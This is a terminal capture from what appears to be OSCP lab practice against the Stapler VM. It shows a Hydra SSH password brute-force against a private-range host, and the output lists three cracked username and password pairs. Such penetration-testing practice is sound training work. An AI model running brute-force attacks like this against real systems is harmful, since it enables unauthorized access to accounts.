 ┌──(root㉿kali)-[~/oscp/stapler/smb]
└─# hydra -L username -P /usr/share/wordlists/fasttrack.txt 192.168.10.12 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 19:41:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7860 login tries (l:30/p:262), ~492 tries per task
[DATA] attacking ssh://192.168.10.12:22/
[STATUS] 270.00 tries/min, 270 tries in 00:01h, 7591 to do in 00:29h, 15 active
[STATUS] 249.67 tries/min, 749 tries in 00:03h, 7116 to do in 00:29h, 11 active
[STATUS] 234.29 tries/min, 1640 tries in 00:07h, 6225 to do in 00:27h, 11 active
[22][ssh] host: 192.168.10.12   login: MFrei   password: letmein
[STATUS] 219.33 tries/min, 3290 tries in 00:15h, 4575 to do in 00:21h, 11 active
[22][ssh] host: 192.168.10.12   login: CJoo   password: summer2017
[22][ssh] host: 192.168.10.12   login: Drew   password: qwerty
[STATUS] 214.90 tries/min, 6662 tries in 00:31h, 1204 to do in 00:06h, 10 active
[STATUS] 210.61 tries/min, 7582 tries in 00:36h, 284 to do in 00:02h, 10 active
[STATUS] 210.16 tries/min, 7776 tries in 00:37h, 90 to do in 00:01h, 10 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-15 20:19:07